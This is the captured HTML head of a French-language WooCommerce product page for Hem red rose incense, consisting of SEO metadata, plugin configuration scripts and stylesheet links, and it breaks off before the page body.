

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crystaldreamsworld.com/fr/product/encens-hem-rose-rouge/
body_size: 96807
content:
<!DOCTYPE html>
<html lang="fr-CA">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://crystaldreamsworld.com/product/hem-incense-red-rose/" hreflang="en" />
<link rel="alternate" href="https://crystaldreamsworld.com/fr/product/encens-hem-rose-rouge/" hreflang="fr" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"0a139dbdb8","_rest_nonce":"2a8583f07c","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/crystaldreamsworld.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"crystaldreamsworld.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"0a139dbdb8","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/crystaldreamsworld.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate2-v4.cleantalk.org\/pixel\/2b902e526ce5094927c4383d78bc30cd.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":364356684,"emailEncoderPassKey":"061e03b71c435e8f52b439abdfde283b","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.5 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Encens Hem – Rose rouge - Crystal Dreams World</title>
	<link rel="canonical" href="https://crystaldreamsworld.com/fr/product/encens-hem-rose-rouge/" />
	<meta property="og:locale" content="fr_CA" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Encens Hem – Rose rouge" />
	<meta property="og:description" content="Vente au détail:&nbsp;Vendu par tube de 20 bâtons d’encens. Vente en gros:&nbsp;Vendu par carton de 6 tubes ( Uniquement pour les distributeurs officiels)." />
	<meta property="og:url" content="https://crystaldreamsworld.com/fr/product/encens-hem-rose-rouge/" />
	<meta property="og:site_name" content="Crystal Dreams World" />
	<meta property="article:publisher" content="https://www.facebook.com/CrystalDreamsWorld/" />
	<meta property="article:modified_time" content="2025-12-18T18:02:37+00:00" />
	<meta property="og:image" content="https://crystaldreamsworld.com/wp-content/uploads/2020/10/Untitled-design-8-1.png" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimation du temps de lecture" />
	<meta name="twitter:data1" content="1 minute" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//app.marsello.com' />
<link rel='dns-prefetch' href='//pos.marsello.app' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//code.tidio.co' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Crystal Dreams World &raquo; Feed" href="https://crystaldreamsworld.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Dreams World &raquo; Comments Feed" href="https://crystaldreamsworld.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Dreams World &raquo; Encens Hem – Rose rouge Comments Feed" href="https://crystaldreamsworld.com/fr/product/encens-hem-rose-rouge/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crystaldreamsworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrystaldreamsworld.com%2Ffr%2Fproduct%2Fencens-hem-rose-rouge%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crystaldreamsworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrystaldreamsworld.com%2Ffr%2Fproduct%2Fencens-hem-rose-rouge%2F&#038;format=xml&#038;lang=fr" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pwgc-wc-blocks-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/pw-woocommerce-gift-cards/assets/css/blocks.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://crystaldreamsworld.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://crystaldreamsworld.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://crystaldreamsworld.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://crystaldreamsworld.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://crystaldreamsworld.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='marsello-for-woocommerce-css' href='https://crystaldreamsworld.com/wp-content/plugins/marsello-for-woocommerce/public/css/marsello-for-woocommerce-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://crystaldreamsworld.com/wp-content/plugins/popup-builder/public/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-related-products-css' href='https://crystaldreamsworld.com/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wwpp_single_product_page_css-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-wholesale-prices-premium/css/wwpp-single-product-page.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='mai-woocommerce-css' href='https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/css/mai-woocommerce.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://crystaldreamsworld.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://crystaldreamsworld.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://crystaldreamsworld.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-790685 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#e0ac1f; border-radius: 0px 0px 0px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-790682 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#e0ac1f; border-radius: 0px 0px 0px 0px; width:75px; height:25px;
			}
/*# sourceURL=yith_wcbm_badge_style-inline-css */
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://crystaldreamsworld.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #f0b452;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: none;
	width: 20px;
	height: 20px;
}


.xoo-wsc-bki{
	font-size: 20px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 14px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 10px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 14px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 14px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='publissoft_framework.min-css' href='https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/css/publissoft_framework.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mai-theme-engine-css' href='https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/css/mai-theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexington-css' href='https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/css/flexington.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://pro.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-rqn26AG5Pj86AF4SO72RK5fyefcQ/x32DNQfChxWvbXIyXFePlEktwD18fEz+kQU" crossorigin="anonymous" />
<link rel='stylesheet' id='photoswipe-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slidebars-css' href='https://crystaldreamsworld.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.css' type='text/css' media='all' />
<link rel='stylesheet' id='off-canvas-sidebars-css' href='https://crystaldreamsworld.com/wp-content/plugins/off-canvas-sidebars/css/off-canvas-sidebars.css' type='text/css' media='all' />
<style id='off-canvas-sidebars-inline-css' type='text/css'>
.ocs-slidebar.ocs-shop5 {background-color: #ffffff;}
/*# sourceURL=off-canvas-sidebars-inline-css */
</style>
<link rel='stylesheet' id='sp_wcgs-fontello-fontende-icons-css' href='https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcgs-swiper-css' href='https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcgs-fancybox-css' href='https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-slider-for-woocommerce-css' href='https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/woo-gallery-slider-public.min.css' type='text/css' media='all' />
<style id='gallery-slider-for-woocommerce-inline-css' type='text/css'>
@media screen and (min-width:992px ){#wpgs-gallery.wcgs-woocommerce-product-gallery {max-width: 100%;}#wpgs-gallery.wcgs-woocommerce-product-gallery:has( + .summary ) {max-width: 50%;} #wpgs-gallery.wcgs-woocommerce-product-gallery+.summary { max-width: calc(50% - 50px); } }#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb img {border: 1px solid transparent;}#wpgs-gallery .wcgs-thumb.spswiper-slide:hover img,#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb:hover img {border-color: transparent;}#wpgs-gallery .wcgs-thumb.spswiper-slide img {border: 1px solid transparent;border-radius: 0px;}#wpgs-gallery .wcgs-video-icon:after {content: "\e823";}#wpgs-gallery .gallery-navigation-carousel-wrapper {-ms-flex-order: 2 !important;order: 2 !important;margin-top: 6px;;}.rtl #wpgs-gallery.wcgs-vertical-right .gallery-navigation-carousel-wrapper {margin-right: 6px;margin-left: 0;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow {font-size: 20px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before {font-size: 20px;color: #000000;line-height: unset;}#wpgs-gallery.wcgs-woocommerce-product-gallery .wcgs-carousel .wcgs-slider-image {border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow{background-color: transparent;border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover {background-color: transparent;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before{ color: transparent;}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet {background-color: rgba(115, 119, 121, 0.5);}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet.spswiper-pagination-bullet-active {background-color: rgba(115, 119, 121, 0.8);}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox {color: #fff;background-color: rgba(0, 0, 0, 0.5);font-size: px;}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox:hover {color: #fff;background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow {background-color: rgba(0, 0, 0, 0.5);}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:before{font-size: 12px;color: #fff;}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover::before{color: #fff;}#wpgs-gallery {margin-bottom: 30px;max-width: 50%;}.wcgs-fancybox-wrapper .fancybox__caption {color: #ffffff;font-size: 14px;}.fancybox-bg {background: #1e1e1e !important;}
/*# sourceURL=gallery-slider-for-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='sp_wcgs-fontello-icons-css' href='https://crystaldreamsworld.com/wp-content/plugins/gallery-slider-for-woocommerce/admin/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mai-law-pro-css' href='https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='splide.min.css-css' href='https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/splide-4.1.3/dist/css/splide.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://pro.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-sKQhO4q55X7e4nIIO+wnutVfpIITv8+QJG6hE15hThUjV3ssIxUGT4VAoAGYmOU5" crossorigin="anonymous" />
